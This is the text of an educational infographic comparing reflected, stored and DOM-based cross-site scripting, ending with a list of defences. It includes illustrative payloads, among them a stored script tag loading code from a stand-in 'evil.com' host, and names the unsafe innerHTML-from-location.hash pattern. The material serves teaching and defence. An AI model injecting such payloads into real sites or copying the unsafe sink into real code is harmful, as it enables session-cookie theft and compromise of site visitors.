 CROSS-SITE SCRIPTING (XSS) ATTACK TYPOLOGY
Execution Paths & Vector Comparison: Reflected vs Stored vs DOM-Based XSS
1. REFLECTED XSS (Type I)
Non-Persistent / Phishing Link
Attacker delivers link with payload in URL
http://site.com/search?q=<script>
1. Clicks Link with Payload
2. Reflected in Unencoded HTML
EXECUTION: Immediate
* Script runs in victim browser
* Steals session cookie
* Single-target execution
2. STORED XSS (Type II)
Persistent in Database / High Impact
Attacker submits payload to comment/forum
<script src='evil.com/hook.js'>
DATABASE
Stores Payload Permanently
EXECUTION: Mass Infection
* Served to every site visitor
* Worm-like spreading
* Highest risk tier
3. DOM-BASED XSS (Type 0)
Pure Client-Side DOM Execution
Vulnerability in Client-Side JavaScript
Server NEVER sees the payload!
DOM SOURCE ──► DOM SINK
Source: location.hash (#script)
Sink: element.innerHTML = hash
DEFENSES FOR ALL XSS
* Contextual Output Encoding
* Content Security Policy (CSP)
* HttpOnly Cookie Flag